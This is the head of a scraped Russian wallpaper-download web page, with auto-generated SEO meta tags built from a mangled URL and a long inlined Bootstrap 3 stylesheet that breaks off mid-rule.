

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pic2.me/pages/http_pic2.mepage__kachat_oboi___haxter__na_telefon/
body_size: 17739
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>Http ://pic2 me/page / kachat haxter na telefon/  обои и картинки на рабочий стол скачать бесплатно на сайте pic2.me</title>
    <meta name="keywords" content="http ://pic2 me/page / kachat haxter na telefon/ , ежедневное обновление,
    скачать, широкоформатные, красивые, лучшие, красочные, wallpapers."/>
    <meta name="description" content="Страница с http ://pic2 me/page / kachat haxter na telefon/ .
    Можно скачать и установить обои и картинки на рабочий стол бесплатно. "/>
    <meta property="og:image" content="https://pic2.me/images/logo.webp?v=750"/>
    <meta property="og:title" content="Обои и картинки на рабочий стол на сайте pic2.me"/>
    <meta property="og:url" content="https://pic2.me/"/>
    <meta property="og:description" content="На нашем сайте pic2.me можно скачать бесплатно красивые широкоформатные обои и картинки для рабочего столаразнообразных тематик и разничных размеров для разных экранов и устройств."/>
    <meta property="og:type" content="website"/>
    <meta property="og:site_name" content="Pic2.me - обои для телефона и рабочего стола"/>
    <link rel="shortcut icon" href="/images/logo.png?v=750"/>
    <link rel="image_src" href="/images/logo.webp?v=750"/>
        <!-- Bootstrap -->
    <style>
        /*!
         * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
         *//*!
         * Bootstrap v3.4.1 (https://getbootstrap.com/)
         * Copyright 2011-2019 Twitter, Inc.
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*="col-"]{padding-right:0;padding-left:0}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible 